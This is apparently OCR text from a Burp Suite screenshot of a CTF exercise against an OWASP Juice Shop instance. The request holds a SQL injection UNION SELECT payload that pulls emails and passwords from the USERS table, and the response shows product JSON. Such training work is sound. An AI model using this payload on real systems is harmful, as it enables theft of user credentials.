 StartBurp Burp Project Intruder Repeater Window Help 100 % Wed 19:36
Burp Suite Professional v2.1.04 - Temporary Project - licensed to Innogy SE [4 user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier
1 × 2 × 3 × ...
Send Cancel < > Target: http://ctf-platform.eon.tools ?
Request
Raw Params Headers Hex
GET
/rest/products/search?q='))%20UNION%20SELECT%20email,id,password,nu
ll,null,null,null,null,null%20FROM%20USERS%20-- HTTP/1.1
Host: ctf-platform.eon.tools
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept: application/json, text/plain, */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://ctf-platform.eon.tools/
Cookie: io=hesm21MIfnsUpFxjAAAQ; language=en;
welcomebanner_status=dismiss; cookieconsent_status=dismiss
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON Beautifier
classic.","price":1.99,"deluxePrice":0.99,"image":"apple_juice.jpg
","createdAt":"2020-03-18 15:33:55.229
+00:00","updatedAt":"2020-03-18 15:33:55.229
+00:00","deletedAt":null},{"id":2,"name":"Orange Juice
(1000ml)","description":"Made from oranges hand-picked by Uncle
Dittmeyer.","price":2.99,"deluxePrice":2.49,"image":"orange_juice.
jpg","createdAt":"2020-03-18 15:33:55.229
+00:00","updatedAt":"2020-03-18 15:33:55.229
+00:00","deletedAt":null},{"id":3,"name":"Eggfruit Juice
(500ml)","description":"Now with even more exotic
flavour.","price":8.99,"deluxePrice":8.99,"image":"eggfruit_juice.
jpg","createdAt":"2020-03-18 15:33:55.229
+00:00","updatedAt":"2020-03-18 15:33:55.229
+00:00","deletedAt":null},{"id":4,"name":"Raspberry Juice
(1000ml)","description":"Made from blended Raspberry Pi, water
and
sugar.","price":4.99,"deluxePrice":4.99,"image":"raspberry_juice.j
pg","createdAt":"2020-03-18 15:33:55.229
+00:00","updatedAt":"2020-03-18 15:33:55.229
+00:00","deletedAt":null},{"id":5,"name":"Lemon Juice
(500ml)","description":"Sour but full of
vitamins.","price":2.99,"deluxePrice":1.99,"image":"lemon_juice.jp
g","createdAt":"2020-03-18 15:33:55.229
+00:00","updatedAt":"2020-03-18 15:33:55.229
+00:00","deletedAt":null},{"id":6,"name":"Banana Juice
(1000ml)","description":"Monkeys love it the
most.","price":1.99,"deluxePrice":1.99,"image":"banana_juice.jpg",
"createdAt":"2020-03-18 15:33:55.230
+00:00","updatedAt":"2020-03-18 15:33:55.230
+00:00","deletedAt":null},{"id":7,"name":"OWASP Juice Shop
T-Shirt","description":"Real fans wear it
24/7!","price":22.49,"deluxePrice":22.49,"image":"fan_shirt.jpg","
createdAt":"2020-03-18 15:33:55.230
? < + > Type a search term 0 matches
Done 16.932 bytes | 157 millis